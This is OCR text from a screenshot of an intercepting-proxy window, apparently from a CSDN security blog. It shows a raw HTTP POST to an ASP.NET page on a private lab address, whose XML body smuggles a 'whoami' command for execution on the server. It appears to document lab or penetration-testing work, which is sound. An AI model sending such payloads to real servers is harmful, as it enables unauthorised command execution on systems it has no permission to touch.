 Request to http://192.168.3.203:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
1 POST /info.aspx HTTP/1.1
2 Host: 192.168.3.203
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 154
10 Origin: http://192.168.3.203
11 Connection: close
12 Referer: http://192.168.3.203/default.aspx
13
14 <?xml version="1.0"?><Test xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><_cmd>whoami</_cmd></Test>
https://blog.csdn.net/qq_32261191